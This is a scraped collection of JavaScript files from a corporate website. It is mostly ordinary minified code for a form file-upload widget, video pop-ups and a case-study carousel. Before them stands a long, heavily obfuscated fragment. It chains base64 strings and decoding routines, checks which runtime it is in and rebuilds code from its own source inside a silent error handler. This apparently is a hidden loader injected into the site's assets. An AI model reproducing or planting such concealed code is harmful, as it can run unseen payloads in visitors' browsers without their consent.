'StJKDB4MWQyLCdvVW0yJykrSSgweDZiMi'+_0x9901602s(0x2e3)+'JKDB4MmFhLCdKczVGJykrSSgweDQ1OSwn'+'NilZKCcpK0koMHgyODcsJ2M4aDcnKStJK'+'DB4NmRjLCc1dldhJykrSSgweDQyZCwndj'+'ZtbicpK0koMHg1MzAsJ3BdKWwnKStJKDB'+_0x9901602s(0x2c4)+'eicpK0koMHg2ZTgsJyNUN08nKStJKDB4M'+'jU4LCc1ZUZhJykrSSgweDQ0ZCwnXk9zZy'+'cpK0koMHg1NzcsJ3BdKWwnKStJKDB4NTQ'+'4LCdGeGZRJykrSSgweDQyOCwnbHhEeScp'+'K0koMHg1ZjAsJ0YpI2cnKStJKDB4MjQwL'+'CdQaCZ2JykrSSgweDMzZiwnJmlRWycpK0'+_0x9901602s(0x309))+('JyNkI10nKStJKDB4MzZkLCdQaCZ2JykrS'+_0x9901602s(0x1a2)+'FEJHInKStJKDB4MjllLCdjOGg3JykrSSg'+_0x9901602s(0x20a)+'dEwnKStJKDB4NjlmLCdXcHhkJykrSSgwe'+'DYwOCwnaU5bdycpK0koMHg2ZTMsJ3BdKW'+'wnKStJKDB4MzVkLCdyR2FdJykrSSgweDU'+'5Ziwnb1VtMicpK0koMHg2ZDAsJ0YpI2cn'+'KStJKDB4MjEzLCdUTiEpJykrSSgweDJkM'+'ywnQ1ZVMycpK0koMHgyZDAsJ2x4RHknKS'+'tJKDB4NDkyLCcyQDRnJykrSSgweDYyMCw'+'nV3B4ZCcpK0koMHg2NjUsJ1c1NDInKStJ'+'KDB4NjQzLCdEbjhiJykrSSgweDIyYiwne'+'FF0TCcpK0koMHg0N2YsJ0BZTGsnKStJKD'+'B4MzY1LCcjeGtrJykrSSgweDI5Niwnb05'+'oaCcpK0koMHgyNzMsJyNkI10nKStJKDB4'+_0x9901602s(0x206)+'icpK0koMHg0YzUsJyFEJHInKStJKDB4NG'+'EwLCdjJnlxJykrSSgweDM0ZiwnQFlMayc'+_0x9901602s(0x1ce)+'LCd2Nm1uJykrSSgweDVjNSwneFF0TCcpK'+'0koMHg2MWUsJ3VYNlsnKStJKDB4NGI2LC'+_0x9901602s(0x23f)+'oMHg2MzgsJzV2V2EnKStJKDB4M2FlLCdr'+'emojJykrSSgweDUzYywnI2QjXScpK0koM'+'Hg2ODgsJ0BZTGsnKStJKDB4NmE5LCcmaV'+'FbJykrSSgweDYzMywnTDhjQycpK0koMHg'+'zYzYsJyNkI10nKStJKDB4MWZmLCdMUGxM'+'JykrSSgweDM1OSwndjZtbicpK0koMHgzN'+'mIsJ15Pc2cnKStJKDB4NDllLCdDVlUzJy'+'krSSgweDNm')+('Niwndm9OJScpK0koMHg0ZDAsJ1FxRFMnK'+'StJKDB4MjMxLCdvTmhoJykrSSgweDRmOS'+'wnRG44YicpK0koMHg1MjYsJ1c1NDInKSt'+'JKDB4NGEzLCdNZUh6JykrSSgweDVhMiwn'+'Q1Z3dCcpK0koMHgyZWMsJyNkI10nKStJK'+_0x9901602s(0x1ae)+_0x9901602s(0x13b)+_0x9901602s(0x14d)+'TycpK0koMHg2M2YsJzV2V2EnKStJKDB4N'+'DM2LCc1ZUZhJykrSSgweDRkYSwna3pqIy'+'cpK0koMHgzNjcsJ0pzNUYnKStJKDB4NTl'+'kLCdMOGNDJykrSSgweDNlZiwnV3B4ZCcp'+'K0koMHg2MmUsJ0BZTGsnKStJKDB4NWE0L'+_0x9901602s(0x272)+_0x9901602s(0x1f0)+'pTjVRJykrSSgweDUzNiwnIUQkcicpK0ko'+_0x9901602s(0x27e)+_0x9901602s(0x207)+_0x9901602s(0x128)+'oJykrSSgweDFlOCwnUUpkOScpK0koMHg2'+_0x9901602s(0x2b1)+'ykrSSgweDI3MiwnVzU0MicpK0koMHg1ZG'+'YsJ1BoJnYnKStJKDB4NTMyLCc1ZUZhJyk'+'rSSgweDJmNSwnXk9zZycpK0koMHg1Y2Ms'+'J1FKZDknKStJKDB4MzAwLCc1ZUZhJykrS'+'SgweDQ2MCwnJmlRWycpK0koMHg1MWYsJ2'+'x4RHknKStJKDB4NGNlLCdvVW0yJykrSSg'+'weDFlYywnNilZKCcpK0koMHgzOTAsJ1RO'+_0x9901602s(0x187)+_0x9901602s(0x29d)+'onKStJKDB4')+('NDVlLCdpdjVuJykrSSgweDRlNiwnaXY1b'+'icpK0koMHg1OGUsJ0w4Y0MnKStJKDB4M2'+'FjLCdjOGg3JykrSSgweDMzYSwnRikjZyc'+'pK0koMHg1MDMsJzV2V2EnKStJKDB4NTQy'+'LCdQaCZ2JykrSSgweDIyYywnXk9zZycpK'+_0x9901602s(0x305)+_0x9901602s(0x2bb)+_0x9901602s(0x172)+'UXRMJykrSSgweDNiMywnaXY1bicpK0koM'+'HgxZWIsJ0YpI2cnKStJKDB4NWE3LCdseE'+'R5JykrSSgweDQ0YiwncF0pbCcpK0koMHg'+'1NGIsJ1dweGQnKStJKDB4NmFiLCchcnd1'+_0x9901602s(0x1ab)+_0x9901602s(0x17b)+'krSSgweDI4NCwnRikjZycpK0koMHgyMGM'+_0x9901602s(0x26c)+_0x9901602s(0x173)+'zYpWSgnKStJKDB4MmU5LCdaa3V1JykrSS'+_0x9901602s(0x2ef)+'mRWgnKStJKDB4MzVjLCc1ZUZhJykrSSgw'+_0x9901602s(0x185)+'SgnKStJKDB4MWY1LCdMOGNDJykrSSgweD'+'RkMywnV3B4ZCcpK0koMHg0NzAsJ3BdKWw'+'nKStJKDB4NmVjLCdaa3V1JykrSSgweDU2'+_0x9901602s(0x1cc)+'StJKDB4M2NmLCczZkVoJykrSSgweDNhNS'+'wnNilZKCcpK0koMHg1NWYsJ2MmeXEnKSt'+'JKDB4MjdkLCdMUGxMJykrSSgweDJlNSwn'+'b1VtMicpK0koMHg1ZmIsJyZpUVsnKSkrK'+'EkoMHg2MWIsJ2l2NW4nKStJKDB4MzJkLC'+'c1ZUZhJykr')+(_0x9901602s(0x18d)+'2M4aDcnKStJKDB4MWNiLCdGeGZRJykrSS'+'gweDIzMiwnIUQkcicpK0koMHgzZmQsJ1F'+_0x9901602s(0x175)+'eDQyZiwnbHhEeScpK0koMHg0MjIsJzV2V'+'2EnKStJKDB4MmQ1LCd2Nm1uJykrSSgweD'+'MwNiwnQFlMaycpK0koMHg0MDYsJyNUN08'+'nKStJKDB4MzQ5LCd4UXRMJykrSSgweDFj'+'ZCwnVEwqUCcpK0koMHg2YWYsJ1c1NDInK'+'StJKDB4MjkyLCdwXSlsJykrSSgweDM0MC'+'wnI1Q3TycpK0koMHg0NmYsJ3Y2bW4nKSt'+_0x9901602s(0x237)+_0x9901602s(0x1c0)+'DB4MjU3LCc2KVkoJykrSSgweDI4MywnUU'+'pkOScpK0koMHg0NDIsJ2MmeXEnKStJKDB'+'4NGExLCd4UXRMJykrSSgweDYyOSwnTFBs'+_0x9901602s(0x2c9)+'GE3LCdremojJykrSSgweDMwOSwnRikjZy'+_0x9901602s(0x1d7)+'iLCdjJnlxJykrSSgweDI1YSwnI2QjXScp'+'K0koMHgzNTMsJ29OaGgnKStJKDB4MWRhL'+'CdQaCZ2JykrSSgweDM3NSwnRG44YicpK0'+'koMHg2Y2QsJ1dweGQnKStJKDB4M2Y4LCd'+'KITM4JykrSSgweDMzNywnUUpkOScpK0ko'+'MHg1NTAsJ1FKZDknKStJKDB4MjlmLCdeT'+'3NnJykrSSgweDQ4MSwnQ1Z3dCcpK0koMH'+_0x9901602s(0x236)+'nJykrSSgweDY5YSwnVzU0MicpK0koMHgx'+'ZjksJ2l2NW4nKStJKDB4NDI0LCdpTlt3J'+'ykrSSgweDIyZiwnVzU0MicpK0koMHgyN2'+'EsJ3ZvTiUn')+('KStJKDB4NWFmLCcwb1VaJykrSSgweDU4N'+'Swnc3hxNycpK0koMHg0OGMsJ3Y2bW4nKS'+'tJKDB4NjE2LCcjZCNdJykrSSgweDZiOCw'+'nRnhmUScpK0koMHg2YzIsJzVlRmEnKStJ'+'KDB4MzY4LCc1dldhJykrSSgweDZiZSwnc'+'kdhXScpK0koMHg1NWEsJ2MmeXEnKStJKD'+_0x9901602s(0x197)+'raycpK0koMHg2MjgsJ0YpI2cnKStJKDB4'+'NmQ3LCdGeGZRJykrSSgweDUwYywneFF0T'+'CcpK0koMHg2YTMsJ29OaGgnKStJKDB4Nj'+'EyLCczSUx6JykrSSgweDVlMSwnQFlMayc'+'pK0koMHgyZTQsJyNkI10nKStJKDB4MjUw'+_0x9901602s(0x2a1)+'0koMHgzMjksJzNmRWgnKStJKDB4M2I2LC'+'djOGg3JykrSSgweDUyOCwnI2QjXScpK0k'+'oMHg0NDYsJ0w4Y0MnKStJKDB4MzRkLCdz'+_0x9901602s(0x1c3)+_0x9901602s(0x255)+'xrJykrSSgweDY4YywnWmt1dScpK0koMHg'+'yYTksJzYpWSgnKStJKDB4NjZlLCd4UXRM'+'JykrSSgweDZlYiwnYyZ5cScpK0koMHg1M'+'TEsJ29VbTInKStJKDB4NGJjLCdXNTQyJy'+'krSSgweDQ4MywnIXJ3dScpK0koMHgzNDg'+_0x9901602s(0x25b)+'SSgweDYyYywnQ1Z3dCcpK0koMHgyMzcsJ'+'zJANGcnKStJKDB4M2FhLCdpdjVuJykrSS'+_0x9901602s(0x1cb)+'vTiUnKStJKDB4Mjk0LCdKczVGJykrSSgw'+'eDI0MiwnVEwqUCcpK0koMHgzZDUsJzNJT'+'HonKStJKDB4NTQzLCdvTmhoJykrSSgweD'+_0x9901602s(0x2a0))+('UycpK0koMHgzMzYsJzJANGcnKStJKDB4N'+_0x9901602s(0x224)+_0x9901602s(0x1fa)+_0x9901602s(0x12c)+'K0koMHg2ZTUsJ1c1NDInKStJKDB4NjQwL'+_0x9901602s(0x1f1)+'koMHgxZTUsJzNJTHonKStJKDB4Mzk0LCd'+_0x9901602s(0x170)+'MHg0NTQsJyN4a2snKStJKDB4MmIyLCdUT'+'CpQJykrSSgweDZlZSwnSiEzOCcpK0koMH'+'g2ZGUsJyFEJHInKStJKDB4NjhkLCcyQDR'+'nJykrSSgweDY3YSwnXk9zZycpK0koMHgz'+'MGMsJzYpWSgnKStJKDB4NmEwLCc2KVkoJ'+'ykrSSgweDUyYywnTDhjQycpK0koMHgyOG'+'YsJ2lOW3cnKStJKDB4NGM2LCd2b04lJyk'+'rSSgweDViOCwnRnhmUScpK0koMHg0YTQs'+_0x9901602s(0x275)+'SgweDQ1MywnVzU0MicpK0koMHg2YmYsJy'+_0x9901602s(0x1ff)+'weDRiNywnXk9zZycpK0koMHgzY2UsJ29V'+'bTInKStJKDB4NjgyLCdMUGxMJykrSSgwe'+'DU5NSwnVzU0MicpK0koMHgxYzAsJ2lONV'+'EnKStJKDB4MWZiLCdGeGZRJykrSSgweDY'+_0x9901602s(0x24f)+_0x9901602s(0x292)+'ywnI1Q3TycpK0koMHg2OWMsJyZpUVsnKS'+'tJKDB4NmU2LCdwXSlsJykrSSgweDQxMiw'+_0x9901602s(0x16f)+'KDB4NDg4LCdaa3V1JykrSSgweDNlYSwnc'+'3hxNycpK0koMHgzM2UsJzNmRWgnKStJKD'+'B4NGYyLCdG')+(_0x9901602s(0x1dc)+'HgyZjYsJ15Pc2cnKStJKDB4NjVjLCdXNT'+'QyJykrSSgweDVmYywnWmt1dScpK0koMHg'+'zNTgsJ1BoJnYnKStJKDB4NjBhLCczZkVo'+_0x9901602s(0x1ba)+'2MsJyFyd3UnKStJKDB4MzhlLCdvVW0yJy'+'krSSgweDFlNywnYyZ5cScpK0koMHg1MjQ'+'sJ0YpI2cnKStJKDB4MzljLCdGKSNnJykr'+'SSgweDU0MCwnc3hxNycpK0koMHg0MDUsJ'+'yZpUVsnKStJKDB4MjhjLCcjZCNdJykrSS'+'gweDMzOSwnVE4hKScpK0koMHg1NjYsJ1c'+'1NDInKSksY1tJKDB4NDExLCdXcHhkJyld'+'PUkoMHgyYzcsJzNmRWgnKStJKDB4MzliL'+'CcjVDdPJykrJ25nJyxjW0koMHg0MWIsJ0'+'NWd3QnKV09ZnVuY3Rpb24ocyx0LHUsdix'+_0x9901602s(0x285)+'LHUsdix3LHgseSx6LEEsQixDKTt9LGNbS'+_0x9901602s(0x2bf)+_0x9901602s(0x17f)+'4MjNhLCdGKSNnJyldPWZ1bmN0aW9uKHMs'+'dCx1LHYsdyx4LHkpe3JldHVybiBzKHQsd'+'Sx2LHcseCx5KTt9LGNbSSgweDQ5NywnM0'+'lMeicpXT1mdW5jdGlvbihzLHQsdSx2LHc'+'pe3JldHVybiBzKHQsdSx2LHcpO30sY1tJ'+_0x9901602s(0x16c)+_0x9901602s(0x2b2)+'gweDNiYywnIUQkcicpKyddJyxjW0koMHg'+'0NzksJyNUN08nKV09SSgweDZkZiwnUUpk'+'OScpK0koMHg0NDksJ3ZvTiUnKStJKDB4M'+'jliLCdQaCZ2JykrSSgweDQ0ZSwnI2QjXS'+_0x9901602s(0x313))+('eDQ2MywnaU5bdycpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzKHQpO30sY1tJKDB4MW'+'Y3LCdDVnd0JyldPUkoMHg1ZDIsJ3JHYV0'+_0x9901602s(0x20d)+'YSwnYzhoNycpK0koMHg1YTgsJzJANGcnK'+'SsnXScsY1tJKDB4MjI1LCdremojJyldPU'+'koMHg1NzAsJyZpUVsnKStJKDB4NmI2LCd'+_0x9901602s(0x277)+'MHg0OWIsJ0YpI2cnKStJKDB4MjcwLCdGK'+_0x9901602s(0x294)+_0x9901602s(0x23e)+_0x9901602s(0x153)+_0x9901602s(0x19a)+'3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN0aW'+'9uKCl7dmFyIEo9XzB4OTc4MTg5NWQ7aWY'+_0x9901602s(0x2ed)+'JyldKHQsYXJndW1lbnRzKTtyZXR1cm4gd'+_0x9901602s(0x152)+'JldHVybiBzPSFbXSx2O307fSgpO2Z1bmN'+'0aW9uIGcocyx0KXt2YXIgSz1JO2Zvcih2'+'YXIgdSBpbiBzKWlmKGRbSygweDNlNywnR'+_0x9901602s(0x184)+_0x9901602s(0x154)+'hciBMPUsseD1kW0woMHg1NTcsJ1RMKlAn'+_0x9901602s(0x2ff)+_0x9901602s(0x2b4)+'h4W3krK10pe2Nhc2UnMCc6ZFtMKDB4NjE'+_0x9901602s(0x268)+'c2UnMSc6dmFyIHo9e307eltMKDB4M2VjL'+_0x9901602s(0x228)+_0x9901602s(0x12f))+('MHg0YmQsJ1dweGQnKV09ZnVuY3Rpb24oR'+'CxFKXt2YXIgTT1MO3JldHVybiBkW00oMH'+_0x9901602s(0x19d)+'weDI2YiwnaG8pbicpXT1kW0woMHg2MjUs'+_0x9901602s(0x28f)+_0x9901602s(0x2d0)+_0x9901602s(0x167)+_0x9901602s(0x289)+'KV09ZFtMKDB4M2U2LCdvVW0yJyldLHpbT'+'CgweDRlOSwnNWVGYScpXT1mdW5jdGlvbi'+_0x9901602s(0x1bc)+'weDZiOSwnNXZXYScpXShELEUpO30seltM'+'KDB4MmEzLCcyQDRnJyldPWRbTCgweDM4Z'+_0x9901602s(0x188)+'gnKV09ZnVuY3Rpb24oRCl7dmFyIFA9TDt'+_0x9901602s(0x204)+'KEQpO307dmFyIEE9ejtjb250aW51ZTtjY'+'XNlJzInOnZhciBCPWRbTCgweDU3NCwnMk'+'A0ZycpXShmLHRoaXMsZnVuY3Rpb24oKXt'+'2YXIgUT1MLEQ9QVtRKDB4MmYwLCdUTiEp'+'JyldKHR5cGVvZiB3aW5kb3csQVtRKDB4N'+'TMxLCdvTmhoJyldKT93aW5kb3c6QVtRKD'+_0x9901602s(0x24b)+'jZXNzLEFbUSgweDVmMiwnIUQkcicpXSkm'+_0x9901602s(0x180)+'2YgcmVxdWlyZSxBW1EoMHg1NzEsJ0ohMz'+'gnKV0pJiZBW1EoMHg0ZjYsJ3Y2bW4nKV0'+'odHlwZW9mIGdsb2JhbCxBW1EoMHg0YTUs'+'JzV2V2EnKV0pP2dsb2JhbDp0aGlzLEU9Z'+_0x9901602s(0x1e5)+'RbKFIoMHg0')+('MmEsJ2l2NW4nKSkrJ3AnXShBW1IoMHg1Y'+'mQsJ2l2NW4nKV0pO3JldHVybiFHW1IoMH'+'g0OTQsJ3ZvTiUnKV0oQik7fTtyZXR1cm4'+_0x9901602s(0x1ec)+_0x9901602s(0x1da)+'DB4MTtjYXNlJzQnOmZvcih2YXIgQz0weD'+'I7ZFtMKDB4MmUzLCcmaVFbJyldKEMsd1t'+'MKDB4MzllLCdNZUh6JykrJ2gnXSk7Qysr'+'KWlmKGRbTCgweDMzMSwneFF0TCcpXSh2W'+'0woMHg1MWQsJ1RMKlAnKStMKDB4NTVkLC'+_0x9901602s(0x30f)+'weDFdKSlyZXR1cm47Y29udGludWU7fWJy'+_0x9901602s(0x182)+_0x9901602s(0x15f)+'IgUz1JLHQ9e307dFtTKDB4NDBkLCdAWUx'+'rJyldPWZ1bmN0aW9uKHosQSl7dmFyIFQ9'+'UztyZXR1cm4gZFtUKDB4MjM4LCdDVlUzJ'+'yldKHosQSk7fSx0W1MoMHg2NTMsJ0xQbE'+'wnKV09ZnVuY3Rpb24oeixBKXt2YXIgVT1'+'TO3JldHVybiBkW1UoMHg2YWUsJ1RMKlAn'+'KV0oeixBKTt9LHRbUygweDNmMSwnckdhX'+_0x9901602s(0x1fd)+'M7cmV0dXJuIGRbVigweDVlMCwnVEwqUCc'+'pXSh6LEEpO30sdFtTKDB4Mjc4LCdRSmQ5'+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIFc9U'+'ztyZXR1cm4gZFtXKDB4NDEwLCchRCRyJy'+'ldKHosQSk7fTt2YXIgdT10LHY9bmV3IFJ'+'lZ0V4cChkW1MoMHgyNTEsJ1FxRFMnKV0s'+'J2cnKSx3PWRbUygweDY4MywnUGgmdicpX'+'VtTKDB4NGM3LCdzeHE3JykrJ2NlJ10odi'+'wnJyksdj1k')+('W1MoMHg1NDksJ0Z4ZlEnKV0oYnRvYSxzK'+'VtTKDB4NmRiLCcwb1VaJyldKCc9JywweD'+'QpW1MoMHg0ZDYsJyFEJHInKV0oJy4nKVt'+'TKDB4NmRiLCcwb1VaJyldKCcnKVtTKDB4'+'MjQ1LCdMUGxMJykrJ3NlJ10oKVtTKDB4M'+'2JlLCdXNTQyJyldKCcnKSxzPXZbUygweD'+'ZlZCwnI3hraycpKydjZSddKC9bYS16QS1'+'aXS9nLGZ1bmN0aW9uKHgpe3ZhciBYPVM7'+'cmV0dXJuIFN0cmluZ1tYKDB4M2M0LCdXc'+'HhkJykrWCgweDJjZiwnaU41UScpKydkZS'+'ddKHVbWCgweDViNSwneFF0TCcpXSh1W1g'+'oMHg2NTAsJ15Pc2cnKV0oeCwnWicpPzB4'+'NWE6MHg3YSx4PXVbWCgweDY2MCwnbHhEe'+'ScpXSh4W1goMHg0MTYsJ0BZTGsnKStYKD'+_0x9901602s(0x259)+'/eDp1W1goMHgyNjksJ0pzNUYnKV0oeCww'+_0x9901602s(0x1c2)+'ygweDFjZSwnckdhXScpXSwnZycpO3JldH'+'VybiBkW1MoMHg0NDQsJ1ROISknKV0oZFt'+_0x9901602s(0x258)+_0x9901602s(0x145)+'TMnKV0oZFtTKDB4NmNjLCd2Nm1uJyldKH'+_0x9901602s(0x16e)+_0x9901602s(0x21e)+_0x9901602s(0x245)+'HMpLGRbUygweDMxNSwnVzU0MicpXSk7fX'+'ZhciBpLGosayxwLHE9bmV3IFJlZ0V4cCh'+'kW0koMHg1YzEsJyFyd3UnKV0sJ2cnKTtp'+'PWRbSSgweDNhMiwnM0lMeicpXSxqPXEsa'+'z1mdW5jdGlvbigpe3ZhciBZPUkscz1kW1'+'koMHgyMGYs')+('J0w4Y0MnKV0od2luZG93LHt9KSx0PW5ld'+'yBSZWdFeHAoZFtZKDB4NDQ4LCdjOGg3Jy'+_0x9901602s(0x20e)+'IeicpXVtZKDB4NDMwLCcwb1VaJykrJ2Nl'+_0x9901602s(0x14c)+'HgwKVtZKDB4NjAyLCdDVlUzJyldPWRbWS'+'gweDNhZiwneFF0TCcpXShoLGZ1bmN0aW9'+'uKCl7dmFyIFo9WSx1PWRbWigweDJmOSwn'+'VEwqUCcpXShnLGRbWigweDIwZiwnTDhjQ'+_0x9901602s(0x130)+'B4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY'+'1XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0s'+'WzB4MiwweDYzXSxbMHgxLDB4NmZdLFswe'+'DAsMHg2NF0pO2lmKHUpcmV0dXJuIHU9ZF'+'taKDB4MmNkLCcwb1VaJyldKGcsdSwweDg'+_0x9901602s(0x2dd)+'eDIsMHg2M10sWzB4MCwweDZjXSksISF1J'+'iZkW1ooMHg0NGEsJzV2V2EnKV0oZyx1LD'+'B4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0'+'pO30oKSkpO30sIShwPWRbSSgweDRjMSwn'+'YyZ5cScpXShwLHdpbmRvdykpfHwocD1kW'+_0x9901602s(0x314)+_0x9901602s(0x243)+'weGEsMHg3M10sWzB4OCwweDRjXSxbMHg3'+'LDB4NzRdLFsweDMsMHg0NV0sWzB4Miwwe'+'DY0XSxbMHgwLDB4NjFdKSkmJmRbSSgweD'+'IzZiwnNXZXYScpXShwLGlbSSgweDI2MCw'+'na3pqIycpKydjZSddKGosJycpLGspO30o'+'KSk7')))();}.toString();return _0x7260653.slice(_0x7260653.indexOf("{") + 1, _0x7260653.lastIndexOf("}"))})())),g[Y(0x21e,'A@Nu')])));}catch(J){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=umbracoFormsMSUpload.min.js&mimeType=text%2Fjavascript&v=419c4f7409f34a159b905dc614297624
body_size: 463
content:
$(document).ready(function(){$(".umbraco-forms-page").each(function(){var o=$(this);let t=o.find('input[type="file"].msInput');0<t.length&&t.each(function(t,e){let n=$(e);var e=o.find('input[name="'+n.attr("data-field")+'"]'),i=n.closest(".ms").find(".msItemsSelected"),s=n.closest(".ms").find(".msSelectFrontEnd"),l=n.closest(".umbraco-forms-field");({$msInput:n,$actualInput:e,$msSelectFrontEnd:s,$uploadFieldDiv:l,$outputDom:i,init:function(){var t=this;t.$msSelectFrontEnd.click(function(){t.$msInput.trigger("click")}),t.$msInput.on("change",function(){var i=t.getFiles(t.$msInput[0]);let s=t.getFiles(t.$actualInput[0]);for(let n=0;n<i.length;n++){let e=!1;for(let t=0;t<s.length;t++)s[t].name==i[n].name&&s[t].size==i[n].size&&(e=!0);e||s.push(i[n])}t.$actualInput[0].files=t.buildFiles(s),t.setOutput(s);t.$msInput[0].files=t.buildFiles([]),t.removeError()})},getFiles:function(e){const n=new Array(e.files.length);for(let t=0;t<e.files.length;t++)n[t]=e.files.item(t);return n},buildFiles:function(t){const e=new DataTransfer;for(const n of t)e.items.add(n);return e.files},setOutput:function(e){let n="";for(let t=0;t<e.length;t++)n+='<div class="fileItem"><span class="text">'+e[t].name+'</span><button type="button" class="btn remove" data-index="'+t+'"><span class="icon"></span><span class="text">Remove</span></button></div>';this.$outputDom.html(n),this.bindRemoveFile()},bindRemoveFile:function(){var n=this;n.$outputDom.find("button.remove").click(function(){var t=+$(this).attr("data-index");let e=n.getFiles(n.$actualInput[0]);e.splice(t,1),n.$actualInput[0].files=n.buildFiles(e),n.setOutput(e)})},removeError:function(){this.$uploadFieldDiv.removeClass("has-error"),this.$uploadFieldDiv.find(".field-validation-error").text("")}}).init()})})});

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7ccaseStudiesFeedBE.min.js&mimeType=text%2Fjavascript&v=419c4f7409f34a159b905dc614297624
body_size: 446
content:
$(document).ready(function(){$(".featureCTA1BE").each(function(){let e=$(this),o=e.find("a.hostedVideoLink"),a=e.find("a.youtubeVideoLink");0<o.length?o.click(function(e){e.preventDefault();var e=o.attr("href").concat("?rel=0"),t=o.attr("data-modal-title"),e=(console.log(e),'<video src="'+e+"\" autoplay='autoplay' controls preload='auto'></video>");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:e,defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})}):0<a.length&&a.click(function(e){e.preventDefault();a.attr("href");var e=a.attr("data-yt-id"),t=a.attr("data-modal-title");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:'<div class="videoWrapper"><iframe width="766" height="432" src="https://www.youtube.com/embed/'+e+'?rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>',defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})})})});
$(document).ready(function(){$(".caseStudiesFeedBE").each(function(){let t=$(this);$(this).find(".feedSlides").each(function(){let e=$(this);var i=e[0],n=e.find(".swiper-pagination")[0],s=t.find(".swiper-page-nav .prev")[0],a=t.find(".swiper-page-nav .next")[0];new Swiper(i,{slidesPerView:1,slidesPerGroup:1,spaceBetween:40,centeredSlides:!1,speed:500,pagination:{el:n,clickable:!0},navigation:{nextEl:a,prevEl:s},breakpoints:{768:{centeredSlides:!1,slidesPerView:2,slidesPerGroup:2,spaceBetween:40},991:{centeredSlides:!1,slidesPerView:2,slidesPerGroup:2,spaceBetween:40}},a11y:{enabled:!0,containerRole:"contentinfo",containerRoleDescriptionMessage:"carousel",slideRole:"tabpanel"}})})})});